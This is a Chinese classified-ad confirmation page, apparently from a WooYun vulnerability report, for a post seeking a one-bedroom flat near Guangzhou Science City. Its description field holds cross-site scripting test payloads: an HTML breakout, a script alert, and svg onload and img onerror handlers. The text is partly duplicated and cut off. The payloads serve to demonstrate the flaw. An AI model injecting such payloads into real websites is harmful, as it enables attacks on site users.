 信息将发布到“求租/求购”类目
* 标题：广州科学城附近求一房一厅
补充说明：广州科学城附近求一房一厅,租金 1k 以内"><script>alert(/u r not safe/);</script><svg/onload=alert(/not safe/)><img src=# /**/ onerror=alert('just a test
厅,租金 1k 以内"><script>alert(/u r not safe/);</script><svg/onload=alert(/not safe/)><img src=# /**/ onerror=alert('just a test,i am not evil');/>
* 所在地：从化
* 联系电话：1501
确认修改信息
www.wooyun.org